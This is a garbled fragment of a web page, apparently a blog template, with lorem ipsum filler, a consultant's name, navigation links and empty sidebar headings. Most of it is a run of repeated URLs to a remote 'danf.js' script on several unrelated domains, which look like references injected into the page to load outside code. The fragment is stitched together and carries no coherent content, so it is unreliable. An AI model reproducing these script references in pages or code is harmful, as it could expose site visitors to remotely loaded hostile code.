
vitae et velit. Aliquam erat volutpat. Proin sit amet erat
vel nisl consectetur auctor et at quam.
Lisa Whistler
,
Consultant
http://dest.collectfasttracks.com/clork/bons/danf.js?
k=0&dest.collectfasttracks.com/clork/bons/danf.js?
k=0&middle.destinyfernandi.com/clork/bons/danf.js?
k=0&middle.destinyfernandi.com/clork/bons/danf.js?
k=0&adjust.admarketlocation.com/bons/danf.js?
k=0&adjust.admarketlocation.com/bons/danf.js?
k=0&demolink.org
« vorherige Eintrag
Nächster Artikel »
Categories
Keine Kategorien
Recent Posts
Recent Comments